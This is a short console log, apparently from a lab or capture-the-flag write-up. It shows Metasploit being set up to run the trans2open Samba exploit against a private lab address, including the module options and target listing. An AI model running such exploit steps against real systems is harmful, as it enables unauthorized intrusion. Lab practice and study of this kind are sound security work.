 msf5 exploit(linux/samba/trans2open) > set rhosts 192.168.57.134
rhosts => 192.168.57.134
msf5 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS  192.168.57.134   yes       The target address range or CIDR identifier
   RPORT   139              yes       The target port (TCP)
Exploit target:
   Id  Name
   --  ----
   0   Samba 2.2.x - Bruteforce
msf5 exploit(linux/samba/trans2open) > show targets
Exploit targets:
   Id  Name
   --  ----
   0   Samba 2.2.x - Bruteforce